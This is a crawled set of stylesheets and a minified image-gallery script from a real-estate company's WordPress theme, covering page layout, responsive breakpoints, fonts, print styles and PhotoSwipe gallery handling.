    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 60px;
    margin: 0.25rem auto;
    text-align: center;
}

.csr .overview .wrapper .summary p {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    text-align: center;
}

.csr .overview .wrapper .tab-pills {
    position: relative;
    background: #fff;
    margin: 0;
}

.csr .overview .wrapper .tab-pills li:first-child {
    padding: 0 0 0 20%;
}

.csr .overview .wrapper .tab-pills li:last-child {
    padding: 0 20% 0 0;
}

.csr .overview .wrapper .tab-pills li::before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 100%;
    height: 19px;
    left: 0;
    right: 0;
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.15);
}

.csr .overview .wrapper .tab-pills li .nav-link {
    position: relative;
    background: 0 0;
}

.csr .overview .wrapper .tab-pills li .nav-link .arrow {
    display: none;
    border-top-color: #044b7f !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active {
    background: 0 0 !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active .arrow {
    display: block;
    bottom: -40px;
}

.csr .overview .wrapper .tab-pills li .media-title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #fff;
    width: 100%;
    text-align: center;
}

.csr .overview .wrapper .tab-content {
    margin-top: 4%;
}

.csr .overview .wrapper .tab-content .tab-pane .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 2.5rem;
}

.csr .overview .wrapper .tab-content .tab-pane .content-summary {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 4.16667rem;
}

@media screen and (max-width: 992px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .csr .initiatives .wrapper,
    .csr .initiatives .wrapper .slider .slick-slide .media,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .csr .overview .wrapper .tab-pills {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .csr .overview .wrapper .tab-pills li:first-child,
    .csr .overview .wrapper .tab-pills li:last-child {
        padding: 0 !important;
    }

    .csr .overview .wrapper .tab-content {
        margin-top: 15%;
    }

    .csr .overview .wrapper .tab-content .media-title {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .csr .overview .wrapper .content-detail .item .media {
        order: 1;
        margin-bottom: 1.66667rem;
    }

    .csr .overview .wrapper .content-detail .item .info {
        order: 2;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .csr .initiatives .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }
}

@media screen and (max-width: 600px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .csr .initiatives .wrapper,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .csr .initiatives .wrapper .bg-container .bolt-sign {
        display: none !important;
    }

    .csr .initiatives .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .csr .initiatives .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .csr .initiatives .wrapper .slider .slick-arrow {
        top: 59vw;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }
}

.breadcrumbs,
.breadcrumbs a {
    color: #fff !important;
    font-size: 10px;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 0 5px;
}

.breadcrumbs {
    flex: 1;
    padding-left: 20px;
}

span.post.post-residences.current-item {
    color: #ffc71b;
    padding: 0 5px;
}

#project-awards .media {
    width: 140px;
}

.lnt_form_msg {
    color: red;
    font-size: 15px;
}

#discover-projects-slider .desc,
#residential-portfolio-slider .desc {
    width: 100%;
    min-height: inherit;
    font-size: 14px;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

#discover-projects-slider .item-content.d-flex.flex-column.align-items-center,
#residential-portfolio-slider .item-content.d-flex.flex-column.align-items-center {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 25%;
    display: flex;
    align-items: center;
}

#discover-projects-slider .slick-arrow,
#residential-portfolio-slider .slick-arrow {
    top: 50%;
}

#discover-projects-slider .project-location,
#residential-portfolio-slider .project-location {
    font-size: 14px;
    color: #07518c;
    font-weight: 800;
    margin-bottom: 10px;
    padding-top: 10px;
    text-align: center;
}

#discover-projects-slider .desc .project-location-span,
#residential-portfolio-slider .desc .project-location-span {
    display: block;
    width: 100%;
    font-size: 17px;
}

@media screen and (max-width: 500px) {

    #discover-projects-slider .media,
    #residential-portfolio-slider .media {
        max-width: 370px;
    }

    #discover-projects-slider .media img,
    #residential-portfolio-slider .media img {
        width: 100%;
    }
}

.jagdale {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin: 7px 0;
}

@media only screen and (max-width: 767px) {

    .breadcrumbs,
    .breadcrumbs a {
        font-size: 10px;
    }

    .breadcrumbs {
        flex: 1;
        padding-left: 20px;
        margin-top: 52px;
        width: 100% !important;
        padding-bottom: 10px;
        display: block;
        padding-top: 10px;
        float: unset;
        box-shadow: 0 10px 12px 1px rgb(98 97 97 / 32%);
        background-color: rgba(0, 0, 0, 0.7);
        position: absolute;
    }

    #siteHeader.background .lt-navbar {
        box-shadow: unset;
    }

    .jagdale {
        flex-direction: column;
    }
}

[data-aos^="fade"][data-aos^="fade"] {
    opacity: 1 !important;
    transition-property: opacity, transform;
}

.postid-26041 .faqs .content-wrapper.w-100 {
    margin-top: -110px;
}

[data-aos="fade-down"] {
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
}


/* Custom rera section css */
.rera-info-wrapper {
    max-width: 800px;
    margin: 0 auto;
    background: #07518c;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 2px solid #ffffff;
}

.rera-main-content {
    display: flex;
    padding: 30px;
    gap: 30px;
    align-items: flex-start;
}

.rera-qr-container {
    display: flex;
    flex-direction: column;
    gap: 15px;
    flex-shrink: 0;
}

.rera-qr-image {
    width: 120px;
    height: 120px;
    border-radius: 8px;
    border: 2px solid #ffffff;
}

.rera-text-content {
    flex: 1;
    line-height: 1.5;
    font-size: 13px;
    color: #ffffff;
    font-family: Arial, sans-serif;
}

/* Responsive Design */
@media (max-width: 768px) {
    .rera-main-content {
        flex-direction: column;
        padding: 20px;
        gap: 20px;
    }

    .rera-qr-container {
        flex-direction: row;
        justify-content: center;
        gap: 20px;
    }
}

.page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image {

    display: none !important;

}

@media (max-width: 480px) {
    .rera-qr-container {
        flex-direction: column;
        align-items: center;
    }

    .page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image {

        display: block !important;

    }

    .rera-qr-image {
        width: 100px;
        height: 100px;
    }

    .rera-main-content {
        padding: 15px;
    }
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate {
    margin-top: 24px;
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc,
.cta {
    margin-top: 8px;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc {
    margin-top: 30px;
}

.responsive-flex {
    flex-wrap: wrap !important;
}

.rera-max-width {
    max-width: 100% !important;
}

.rera-qr-container-new {
    display: flex;
    gap: 5px;
    flex-direction: column;
    flex-shrink: 0;
}

@media (max-width: 769px) {
    .responsive-flex {
        flex-flow: row !important;
        overflow-x: scroll !important;
    }

    .rera-qr-container-new {
        flex-direction: row;
    }
}

body.postid-26041 ul.nav li:has(a[href="#faqs_details"]) {
    display: none !important;
}

@media (max-width: 769px) {
    #website-footer .row {
        flex-wrap: wrap !important;

        .footerCol{
            width: 49%;
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10
body_size: 2490
content:
.page-id-10900 .static-page .section .wrapper,.static-page .section .wrapper .content-wrapper{width:100%!important}.page-id-10900 .static-page .section .wrapper,.static-page .wrapper .content-wrapper .summary{margin-left:0!important;margin-right:0!important}.hero-banner .content h1 .heading{line-height:1.5}.page-id-10900 .static-page .section{padding:0}#announcement .wrapper .heading,.page-id-10900 .static-page h1,.postid-8907 .project-gallery .gallery .slider-gallery-item .media a{display:none}.regis-main-container{width:100%;float:left;background:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-01-scaled.jpg) center/cover;padding:100px 15% 300px}.regis-form-box{width:100%;float:left;background:#fff;padding:30px}.form-col-12,.form-col-6{float:left;padding:0 10px;margin-bottom:20px}.form-col-6{width:50%}.form-col-12{width:100%;text-align:center}.regis-form-box .wpcf7-form label{width:100%}.form-col-12 h2{text-align:center;text-transform:uppercase;margin-bottom:10px;font-size:25px}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap input{width:100%;outline:0;padding:1rem}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap select{width:100%;-webkit-appearance:none;outline:0;-moz-appearance:none;background:#fff;border-radius:0;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;border:.1rem solid #dcd7ca;color:#000;padding:1rem}.page-id-8907 .page-navigation .nav li:last-child,.page-id-8940 .page-navigation .nav li:last-child,.postid-1092 .page-navigation ul.nav li:last-child,.postid-11346 .page-navigation ul.nav li:nth-last-child(3),.postid-4583 .page-navigation ul.nav li:last-child,.postid-4640 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:nth-last-child(3),.postid-634 .page-navigation ul.nav li:nth-last-child(6),.search-results .ht-ctc{display:none!important}.postid-8907 .projects .project-overview .wrapper .content .title,.postid-8940 .projects .project-overview .wrapper .content .title{text-transform:inherit}.postid-8907 .pswp__caption__center,.postid-8940 .pswp__caption__center{max-width:620px}.postid-8907 .project-gallery .gallery .slider-gallery-item a.photoswipe-item{display:block!important}.new-heading{font-size:2.5rem;font-family:Gotham;font-weight:900;font-style:normal;font-variant:normal;letter-spacing:.125rem;margin-bottom:2.5rem;line-height:1.28;text-align:left;color:#07518c;text-transform:uppercase}.postid-12042 .tab-content>.tab-pane{overflow-y:unset}@media screen and (max-width:992px){.postid-8907 .projects .project-gallery .wrapper .slider-gallery .media,.postid-8940 .projects .project-gallery .wrapper .slider-gallery .media{margin-top:.83333rem;margin-bottom:.83333rem;background-color:#333}.postid-10439 .page-navigation ul.nav li:nth-child(2),.postid-10439 .page-navigation ul.nav li:nth-child(3),.postid-11126 .page-navigation .nav li:first-child,.postid-11126 .page-navigation .nav li:nth-child(2),.postid-11126 .page-navigation .nav li:nth-child(7),.postid-11126 .page-navigation .nav li:nth-child(8),.postid-11126 .page-navigation .nav li:nth-child(9),.postid-634 .page-navigation ul.nav li:nth-child(7),.postid-634 .page-navigation ul.nav li:nth-child(9),.postid-8907 .page-navigation ul.nav li:nth-child(7){display:none!important}}@media screen and (max-width:767px){.regis-main-container{background-image:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-02-scaled.jpg);padding:70px 5% 110px}.regis-img-box{display:none}.form-col-6,.regis-form-box{width:100%}.regis-form-box{padding:20px}.page-id-10 .embeddedServiceHelpButton .helpButton{bottom:13%}#siteHeader .sidebar{bottom:-32px;top:unset;width:100%;right:0}#siteHeader .sidebar.band ul{width:100%;flex-direction:row!important;display:flex!important}#siteHeader .sidebar.band ul li{border:2px solid #ffc71b;width:50%;float:left;border-radius:0!important;text-align:center}#siteHeader .sidebar.band ul li a{width:100%!important;font-size:8px}#siteHeader .sidebar.band ul li:last-child:before{background:0 0}#siteHeader .sidebar.band ul li a .icon_img{position:absolute;left:10px}#siteHeader .sidebar.band ul li a span{font-size:16px;text-align:center;width:100%!important;display:block}}.embeddedServiceHelpButton .helpButton{bottom: 25% !important;}.blog_banner_image img{width: 100% !important;height: auto !important;}#titledHeroBanner.slider-hero-banner{height: auto !important;}.postid-4583 .page-navigation ul.nav li:nth-last-child(3){display: none !important;}.postid-13009 .projects .project-gallery .wrapper .tab-pane .slider-gallery .gallery {width: 100%;}.sf-chatinput-block .sf-chatinput #chatInput{font: normal normal 1.rrem var(--fontFamily), Inter !important;}.ff-chatbot-body2{font-size:1.5rem !important;}.ff-chatbot-overline{font: normal normal 1rem var(--fontFamily), Inter !important;}.feedback-copywrite p{font: normal normal 1rem var(--fontFamily), Inter !important;}.header-title-app-external h6{font: normal normal 2rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-heading{font: normal normal 3rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-typebox .welcome-typo-header > .welcome-input{padding: initial;}.htfrMd > .welcome-simplify > p:first-child{font-size: 1.4rem !important;}.htfrMd > .welcome-simplify > p:last-child{font-size: 1.45rem !important;}.htfrMd > .welcome-explore{font-size: 1.2rem !important;}.ff-carouselButtons{background-color: transparent;}.header-title-app-external .ff-chatbot-h6{font-size: 2rem !important;margin-top: 8px;}.gbngwQ.welcome-footer > div > .ff-chatbot-caption{font-size: 1.2rem !important;}.sf-chatinput-block .ff-chatbot-timestamp{font-size: 1rem !important;}.ff-carouselButtons{height: 50px;width: 50px;}.page-id-10 .sf-bot-icon{display: block !important;text-align: right;}.page-id-11347 .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media{width: 100%;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img, .postid-676 .projects .project-rera .wrapper p img{width:70%;}.postid-676 .projects .project-rera p.cusreraqrmargin{margin-bottom: 30px;}.postid-10865 .projects .project-rera p.cusreraqrmargin, .postid-17678 .projects .project-rera p.cusreraqrmargin{margin-bottom: 33px;}.postid-17878 .publish_date{display: none;}@media screen and (max-width: 992px){.projects .exp-corner .wrapper .slider .slick-slide .desc{color: #07518c !important;font-size: 1rem;}.page-id-10 .sf-bot-icon{display: none !important;}}.wpcf7 form .wpcf7-response-output{font-size: 15px;}.wpcf7-not-valid-tip{font-size: 1.8em;}.blog_banner_block .blog_banner_container{width: 100%;}.postid-441 .embeddedServiceHelpButton .helpButton .uiButton, .postid-634 .embeddedServiceHelpButton .helpButton .uiButton, .postid-676 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10439 .embeddedServiceHelpButton .helpButton .uiButton, .postid-11346 .embeddedServiceHelpButton .helpButton .uiButton, .postid-17 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8907 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10735 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10865 .embeddedServiceHelpButton .helpButton .uiButton, .postid-4583 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1023 .embeddedServiceHelpButton .helpButton .uiButton, .postid-2047 .embeddedServiceHelpButton .helpButton .uiButton, .postid-6883 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1094 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8940 .embeddedServiceHelpButton .helpButton .uiButton, .page-id-10 .embeddedServiceHelpButton .helpButton .uiButton {display: none !important;}.page-id-11351 #sf-chatbot-container, .postid-531 #sf-chatbot-container, .postid-501 #sf-chatbot-container, .postid-586 #sf-chatbot-container, .postid-687 #sf-chatbot-container, .postid-616 #sf-chatbot-container, .postid-524 #sf-chatbot-container, .postid-601 #sf-chatbot-container{display: none !important;}.cusreraqrmargin{margin-bottom: 57px;}body .projects .project-disclaimer, body .projects .project-rera, body .projects .project-rera .wrapper, main>section.section{min-height:auto;}.gallery{width: 100%;}.postid-15653 .projects .project-gallery .wrapper .tab-pills{display: none !important;}.page-navigation ul.nav li a .title{text-transform: uppercase;}.home #ceoSpeaks .wrapper .desc .content .cta{display: none;}.home #ceoSpeaks .wrapper .desc .content .quotes{margin-bottom: 20px;margin-top:10px;}.home #ceoSpeaks .wrapper .media, .home #ceoSpeaks .wrapper .desc{width: 50%;}.postid-17771 .breadcrumbs, .postid-17771 .blog-category-name a{display: none;}.postid-17771 .blog_content_container{padding: 80px 0px;}.page-id-961 #sf-chatbot-container, .page-id-1034 #sf-chatbot-container, .page-id-2737 #sf-chatbot-container, .page-id-850 #sf-chatbot-container, .page-id-724 #sf-chatbot-container, .page-id-729 #sf-chatbot-container,.page-id-13406 #sf-chatbot-container{display: none !important;}@media screen and (max-width: 992px){.cusreraqrmargin{margin-bottom: 33px;}}@media screen and (max-width: 767px){.cusreraqrmargin{margin-bottom: 0px;}.postid-15653 .hero-banner{height: auto;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img{width:100%;}}.projects .project-rera .wrapper p span{font-size: 1.125rem;}.postid-11346 .disclaimer, .postid-4583 .disclaimer{color: #000;padding: 15px 15px 6px 15px;}.page-id-11351 main #success-stories .wrapper .heading{margin-bottom: 0;}.page-id-11347 #commercial-benefits{display: none;}@media (min-width: 700px){.page-id-11351 main #values, .page-id-11351 main #portfolio{padding: 4rem 0;}.page-id-11351 main #overview{margin-bottom: 0px;}.page-id-11351 main #success-stories{margin-top: 4.33333rem;margin-bottom: 0}.page-id-11351 main #liveworkplay, .page-id-11351 main #wellness, .page-id-11351 main #sustainability{margin-bottom: 0;padding: 4rem 0;margin-top:4rem;}}.home #homeCategories .categories {margin-top: 50px;margin-bottom: 50px;}.home #homeCategories {position: relative;padding-bottom: 0px;padding-top: 0px;}.home #aboutUs{padding-top: 70px;padding-bottom: 50px;}.home #location .wrapper .map{padding-bottom: 50px;}.home #location {position: relative;padding-top: 0px;padding-bottom: 50px;}.home #ceoSpeaks{padding-top: 0px;padding-bottom: 0px;}.home section.lineage{padding-top: 50px;padding-bottom: 0px;}.home section.lineage .wrapper .header .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .slider .desc{min-height: 90px;}.home .discover-stories{padding-top: 20px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{text-align: justify;}a.ltn-btn.mt-4 {margin-top: 0px;}@media only screen and (max-width: 768px){.home #homeCategories .categories {margin-top: 30px;margin-bottom: 30px;}.home #aboutUs {padding-top: 30px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{margin-bottom: 0px;}.home #location{padding-top: 0px;padding-bottom: 20px;}a.ltn-btn.mt-4 {margin-top: 30px;}.home #location .wrapper .map {padding-bottom: 30px;}.home section.lineage{padding-top: 30px;padding-bottom: 30px;}.home #lineage {padding-top: 0px;padding-bottom: 0px;}.mt-5, .my-5 {margin-top: 0px !important;}.home .discover-stories {padding-top: 20px;padding-bottom: 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/Din/stylesheet.css
body_size: 329
content:
@font-face {
    font-family: 'DINCondensed';
    src: url('DINCondensed-Bold.eot');
    src: url('DINCondensed-Bold.eot?#iefix') format('embedded-opentype'),
        url('DINCondensed-Bold.woff2') format('woff2'),
        url('DINCondensed-Bold.woff') format('woff'),
        url('DINCondensed-Bold.ttf') format('truetype'),
        url('DINCondensed-Bold.svg#DINCondensed-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/print.css?ver=6.9
body_size: 457
content:
@charset "UTF-8";@media print{h1,h2,h3,h4,h5,h6,img{page-break-inside:avoid;page-break-after:avoid}@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt/1.3 Georgia,"Times New Roman",Times,serif}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a,blockquote,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a:not(:local-link):after,a[href^=http]:after{content:" < " attr(href) "> "}a:after>img,article a[href^="#"]:after{content:""}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}}

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2
body_size: 1680
content:
jQuery(function($){console.log("PHOTOSWIPE"),window.$=window.$||$,lntGlobal.templateUrl,lntGlobal.assetsUrl,lntGlobal.imagesUrl;var a=$(window).width(),b=$(window).height();$(".photoswipe-wrapper").each(function(){$(".photoswipe-wrapper",this).removeClass("photoswipe-wrapper"),$(this).find("a.photoswipe-item").each(function(){var c=$(this).find("img").get(0);c||($(this).append('<img alt="" itemprop="thumbnail" src="[data-uri]" width="0" height="0" class="d-none">'),c=$(this).find("img").get(0));var d=$(this).attr("data-type"),h=$(this).attr("data-video"),i=$(this).attr("data-iframe"),e=$(this).attr("href");if(!$(this).attr("data-size")&&c){var f=$(this).find("img").get(0).naturalWidth,g=$(this).find("img").get(0).naturalHeight,j=f&&g?f+"x"+g:.8*a+"x"+.8*b;$(this).attr("data-size",j)}if(e||!c||d||$(this).attr("href",c.src),d&&"video"==d&&!h){var k='<div class="wrapper"><div class="video-wrapper"><iframe class="pswp__video" width="90%" height="auto" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" src="'+e+'?autoplay=0&rel=0&hd=1" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-video",k)}else if(d&&"iframe"==d&&!i){var l='<div class="wrapper"><div class="iframe-wrapper"><iframe class="pswp__iframe" width="100%" height="100%" src="'+e+'" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-iframe",l)}})}),function(d){for(var g=function(h){for(var c,a,d,b,f=$(h).find(".photoswipe-item:not(.lnt-btn)").get(),i=f.length,g=[],e=0;e<i;e++)1===(c=f[e]).nodeType&&(d=(a="A"==c.tagName?c:c.children[0]).getAttribute("data-size").split("x"),type=a.getAttribute("data-type"),"video"==type?b={html:a.getAttribute("data-video")}:"iframe"==type?b={html:a.getAttribute("data-iframe")}:"html"==type?(console.log("Html found",a.getAttribute("data-html")),b={html:a.getAttribute("data-html")}):b="div"==type?{html:$(a.getAttribute("data-target-divId")).parent().html()}:{src:a.getAttribute("href"),w:parseInt(d[0],10),h:parseInt(d[1],10)},c.children.length>1&&(b.title=$(c).find(".caption").html()),a.children.length>0&&(b.msrc=a.children[0].getAttribute("src")),b.el=c,g.push(b));return g},e=function(d,f,h,i){var e,a,b,j=document.querySelectorAll(".pswp")[0];if(b=g(f),a={closeOnScroll:!1,galleryPIDs:!0,maxSpreadZoom:2,galleryUID:f.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(c){var d=b[c].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,a=d.getBoundingClientRect();return{x:a.left,y:a.top+e,w:a.width}}},i){if(a.galleryPIDs){for(var c=0;c<b.length;c++)if(b[c].pid==d){a.index=c;break}}else a.index=parseInt(d,10)-1}else a.index=parseInt(d,10);isNaN(a.index)||(h&&(a.showAnimationDuration=0),(e=new PhotoSwipe(j,PhotoSwipeUI_Default,b,a)).init(),e.listen("beforeChange",function(){var a=$(e.currItem.container);$(".pswp__video").removeClass("active"),a.find(".pswp__video").addClass("active"),$(".pswp__video").each(function(){$(this).hasClass("active")||$(this).attr("src",$(this).attr("src"))})}),e.listen("close",function(){$(".pswp__video").each(function(){$(this).attr("src",$(this).attr("src"))}),$(".pswp__container .wrapper").empty()}))},b=document.querySelectorAll(d),a=0,f=b.length;a<f;a++)b[a].setAttribute("data-pswp-uid",a+1),b[a].onclick=function(a){(a=a||window.event).preventDefault?a.preventDefault():a.returnValue=!1;var b=function c(a,b){return a&&(b(a)?a:c(a.parentNode,b))}(a.target||a.srcElement,function(b){var c,a;return a="photoswipe-item",(" "+b.className+" ").indexOf(" "+a+" ")> -1});if(b){for(var i=b.closest(d),f=$(b.closest(d)).find(".slider-gallery-item").get(),j=f.length,h=0,g=0,c=0;c<j;c++)if(1===f[c].nodeType){var k=$(f[c]).find(".photoswipe-item:not(.lnt-btn)").get(0),l=$(f[c]).find(".photoswipe-item.lnt-btn").get(0);if(k===b||l===b){g=h;break}h++}return g>=0&&e(g,i),!1}};var c=function(){var e=window.location.hash.substring(1),a={};if(e.length<5)return a;for(var c=e.split("&"),b=0;b<c.length;b++)if(c[b]){var d=c[b].split("=");d.length<2||(a[d[0]]=d[1])}return a.gid&&(a.gid=parseInt(a.gid,10)),a}();c.pid&&c.gid&&e(c.pid,b[c.gid-1],!0,!0)}(".photoswipe-wrapper")})

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6
body_size: 220
content:
